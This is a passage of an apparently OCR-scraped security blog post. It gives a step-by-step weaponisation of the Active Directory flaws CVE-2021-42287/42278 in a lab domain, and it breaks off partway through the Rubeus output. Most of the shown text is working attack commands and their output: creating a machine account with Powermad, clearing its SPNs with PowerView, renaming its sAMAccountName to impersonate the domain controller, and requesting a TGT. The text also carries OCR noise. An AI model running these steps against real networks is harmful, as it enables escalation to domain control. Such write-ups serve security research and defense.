 active direc
EXPLOIT
Something pVVn3|) this way
comes.
active directory (10)
linux kernel hacking (4)
mobile hacking (1)
reverse engineering (5)
web hacking (8)
x86-32 linux (7)
Recent
more samaccountname impersonation
cve-2021-42287/cve-2021-42278 weaponisation
another delegation edge case
powerview - a new hope
revisiting 'delegate 2 thyself'
rss
atom
TECH
VORTEX
PrincipalName : Authenticated Users
If everything checks out, we can exploit this issue.
The Full Attack
The first step is to create a machine account we can use for the attack (The account I create is called TestSPN$). Kevin's Powermad works nicely for this:
PS C:\WINDOWS\system32> New-MachineAccount -MachineAccount TestSPN -Domain internal.zeroday.lab -DomainController idc1.i
nternal.zeroday.lab -Verbose
Enter a password for the new machine account: *********
VERBOSE: [+] SAMAccountName = TestSPN$
VERBOSE: [+] Distinguished Name = CN=TestSPN,CN=Computers,DC=internal,DC=zeroday,DC=lab
[+] Machine account TestSPN added
After this, PowerView's Set-DomainObject can be used to clear the SPNs from the machine account:
PS C:\WINDOWS\system32> Set-DomainObject "CN=TestSPN,CN=Computers,DC=internal,DC=zeroday,DC=lab" -Clear 'serviceprincipa
lname' -Verbose
VERBOSE: [Get-DomainObject] Extracted domain 'internal.zeroday.lab' from
'CN=TestSPN,CN=Computers,DC=internal,DC=zeroday,DC=lab'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=internal,DC=zeroday,DC=lab
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(|(distinguishedname=CN=TestSPN,CN=Computers,DC=internal,DC=zeroday,DC=lab))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=internal,DC=zeroday,DC=lab
VERBOSE: [Invoke-LDAPQuery] filter string:
(&(|(distinguishedname=CN=TestSPN,CN=Computers,DC=internal,DC=zeroday,DC=lab)))
VERBOSE: [Get-DomainObject] Error disposing of the Results object: Method invocation failed because
[System.DirectoryServices.SearchResult] does not contain a method named 'dispose'.
VERBOSE: [Set-DomainObject] Clearing 'serviceprincipalname' for object 'TestSPN$'
Changing the machine account's samaccountname can be done using Powermad's Set-MachineAccountAttribute (Here I'm changing it to IDC1 countname is
IDC1$):
PS C:\WINDOWS\system32> Set-MachineAccountAttribute -MachineAccount TestSPN -Value "IDC1" -Attribute samaccountname -Ver
bose
VERBOSE: [+] Domain Controller = IDC1.internal.zeroday.lab
VERBOSE: [+] Domain = internal.zeroday.lab
VERBOSE: [+] Distinguished Name = CN=TestSPN,CN=Computers,DC=internal,DC=zeroday,DC=lab
[+] Machine account TestSPN attribute samaccountname updated
asktgt can be leveraged to request a TGT for that newly created machine account (This is just a normal TGT for the machine we just
C:\temp\dev\Rubeus-pac2\Rubeus\bin\Release>.\Rubeus.exe asktgt /user:IDC1 /password:Password1 /domain:internal.zeroday.l
ab /dc:idc1.internal.zeroday.lab /nowrap
Rubeus
v2.0.1
[*] Action: Ask TGT
[*] Using rc4_hmac hash: